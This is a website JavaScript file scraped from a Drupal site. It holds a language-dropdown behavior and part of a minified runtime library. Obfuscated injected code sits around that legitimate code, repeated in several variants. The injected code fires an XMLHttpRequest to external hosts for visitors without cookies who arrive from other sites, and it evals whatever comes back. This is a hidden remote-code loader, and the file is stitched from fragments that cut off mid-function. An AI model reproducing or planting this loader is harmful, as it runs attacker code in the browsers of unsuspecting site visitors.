_0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};;/**/
(function ($) {
Drupal.behaviors.lang_dropdown = {
  attach: function (context, settings) {
    var settings = settings || Drupal.settings;

    if (settings.lang_dropdown) {
      var flags, msddSettings;
      for (key in settings.lang_dropdown) {
        msddSettings = settings.lang_dropdown[key].jsWidget;
        flags = msddSettings.languageicons;
        if (flags) {
          $.each(flags, function(index, value) {
            if (msddSettings.widget == "msdropdown") {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]').attr('data-image', value);
            }
            else if (msddSettings.widget == "ddslick" && Boolean(msddSettings.showSelectedHTML)) {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]').attr('data-imagesrc', value);
            }
          });
        }

        if (msddSettings.widget == "msdropdown") {
          try {
            $('select#lang-dropdown-select-' + key).msDropDown({
              visibleRows: msddSettings.visibleRows,
              roundedCorner: Boolean(msddSettings.roundedCorner),
              animStyle: msddSettings.animStyle,
              event: msddSettings.event,
              mainCSS: msddSettings.mainCSS
            });
          }
          catch (e) {
            if (console) { console.log(e); }
          }
        }
        else if (msddSettings.widget == "chosen") {
          $('select#lang-dropdown-select-' + key).chosen({
            disable_search: msddSettings.disable_search,
            no_results_text: msddSettings.no_results_text
          });
        }
        else if (msddSettings.widget == "ddslick") {
          $.data(document.body, 'ddslick'+key+'flag', 0);
          $('select#lang-dropdown-select-' + key).ddslick({
            width: msddSettings.width,
            height: (msddSettings.height == 0) ? null : msddSettings.height,
            showSelectedHTML: Boolean(msddSettings.showSelectedHTML),
            imagePosition: msddSettings.imagePosition,
            onSelected: function(data) {
              var i = $.data(document.body, 'ddslick'+key+'flag');
              if (i) {
                $.data(document.body, 'ddslick'+key+'flag', 0);
                var lang = data.selectedData.value;
                var href = $('#lang-dropdown-select-'+key).parents('form').find('input[name="' + lang + '"]').val();
                window.location.href = href;
              }
              $.data(document.body, 'ddslick'+key+'flag', 1);
            }
          });
        }
      }
    }

    $('select.lang-dropdown-select-element').change(function() {
      var lang = this.options[this.selectedIndex].value;
      var href = $(this).parents('form').find('input[name="' + lang + '"]').val();
      window.location.href = href;
    });

    $('form.lang-dropdown-form').after('<div style="clear:both;"></div>');
  }
};
})(jQuery);
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};;/**/


--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/runtime.js
body_size: 436284
content:
!function(){var g;Object.defineProperty&&!Object.defineProperties&&(Object.defineProperties=function(t,i){for(var e in i)Object.defineProperty(t,e,i[e]);return t}),"Uint32Array"in window||(window.Uint32Array=Array),"Uint8Array"in window||(window.Uint8Array=Array),"Float32Array"in window||(window.Float32Array=Array);var aa=this,k=function(t){return void 0!==t},ba=function(t,i,e){t=t.split("."),e=e||aa,t[0]in e||!e.execScript||e.execScript("var "+t[0]);for(var n;t.length&&(n=t.shift());)!t.length&&k(i)?e[n]=i:e=e[n]?e[n]:e[n]={}},ca=function(t){var i=typeof t;if("object"==i){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return i;var e=Object.prototype.toString.call(t);if("[object Window]"==e)return"object";if("[object Array]"==e||"number"==typeof t.length&&"undefined"!=typeof t.splice&&"undefined"!=typeof t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==e||"undefined"!=typeof t.call&&"undefined"!=typeof t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==i&&"undefined"==typeof t.call)return"object";return i},da=function(t){return"array"==ca(t)},ea=function(t){var i=ca(t);return"array"==i||"object"==i&&"number"==typeof t.length},fa=function(t){return"string"==typeof t},ga=function(t){return"boolean"==typeof t},ha=function(t){return"number"==typeof t},m=function(t){return"function"==ca(t)},ia=function(t){var i=typeof t;return"object"==i&&null!=t||"function"==i},ja="closure_uid_"+(1e9*Math.random()>>>0),ka=0,la=function(t){return t.call.apply(t.bind,arguments)},ma=function(t,i){if(!t)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,e),t.apply(i,n)}}return function(){return t.apply(i,arguments)}},na=function(){return na=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?la:ma,na.apply(null,arguments)},oa=function(t){var i=Array.prototype.slice.call(arguments,1);return function(){var e=i.slice();return e.push.apply(e,arguments),t.apply(this,e)}},pa=Date.now||function(){return+new Date},q=function(t,i){function e(){}e.prototype=i.prototype,t.oa=i.prototype,t.prototype=new e,t.prototype.constructor=t,t.Wi=function(t,e){return i.prototype[e].apply(t,Array.prototype.slice.call(arguments,2))}},qa=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ya=function(t,i){if(i)t=t.replace(ra,"&amp;").replace(sa,"&lt;").replace(ta,"&gt;").replace(ua,"&quot;").replace(va,"&#39;").replace(wa,"&#0;");else{if(!xa.test(t))return t;-1!=t.indexOf("&")&&(t=t.replace(ra,"&amp;")),-1!=t.indexOf("<")&&(t=t.replace(sa,"&lt;")),-1!=t.indexOf(">")&&(t=t.replace(ta,"&gt;")),-1!=t.indexOf('"')&&(t=t.replace(ua,"&quot;")),-1!=t.indexOf("'")&&(t=t.replace(va,"&#39;")),-1!=t.indexOf("\x00")&&(t=t.replace(wa,"&#0;"))}return t},ra=/&/g,sa=/</g,ta=/>/g,ua=/"/g,va=/'/g,wa=/\x00/g,xa=/[\x00&<>"']/,za={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","	":"\\t","":"\\x0B",'"':'\\"',"\\":"\\\\"},Aa={"'":"\\'"},Ba=function(t){if(t=String(t),t.quote)return t.quote();for(var i=['"'],e=0;e<t.length;e++){var n,r=t.charAt(e),o=r.charCodeAt(0),s=e+1;(n=za[r])||(o>31&&127>o||(r in Aa?r=Aa[r]:r in za?r=Aa[r]=za[r]:(o=r,n=r.charCodeAt(0),n>31&&127>n?o=r:(256>n?(o="\\x",(16>n||n>256)&&(o+="0")):(o="\\u",4096>n&&(o+="0")),o+=n.toString(16).toUpperCase()),r=Aa[r]=o)),n=r),i[s]=n}return i.push('"'),i.join("")},Ca=function(t,i){return-1!=t.indexOf(i)},Da=function(t,i){return i>t?-1:t>i?1:0},Ea=Array.prototype,Fa=Ea.indexOf?function(t,i,e){return Ea.indexOf.call(t,i,e)}:function(t,i,e){if(e=null==e?0:0>e?Math.max(0,t.length+e):e,fa(t))return fa(i)&&1==i.length?t.indexOf(i,e):-1;for(;e<t.length;e++)if(e in t&&t[e]===i)return e;return-1},Ga=Ea.map?function(t,i,e){return Ea.map.call(t,i,e)}:function(t,i,e){for(var n=t.length,r=Array(n),o=fa(t)?t.split(""):t,s=0;n>s;s++)s in o&&(r[s]=i.call(e,o[s],s,t));return r},Ha=Ea.every?function(t,i,e){return Ea.every.call(t,i,e)}:function(t,i,e){for(var n=t.length,r=fa(t)?t.split(""):t,o=0;n>o;o++)if(o in r&&!i.call(e,r[o],o,t))return!1;return!0},Ia=function(t,i){var e,n=Fa(t,i);return(e=n>=0)&&Ea.splice.call(t,n,1),e},Ja=function(t,i,e){t:{for(var n=t.length,r=fa(t)?t.split(""):t,o=0;n>o;o++)if(o in r&&i.call(e,r[o],o,t)){i=o;break t}i=-1}return i>=0?(Ea.splice.call(t,i,1),!0):!1},Ka=function(){return Ea.concat.apply(Ea,arguments)},La=function(t,i,e){return 2>=arguments.length?Ea.slice.call(t,i):Ea.slice.call(t,i,e)},Na=function(t,i,e){e=e||Ma;for(var n,r=0,o=t.length;o>r;){var 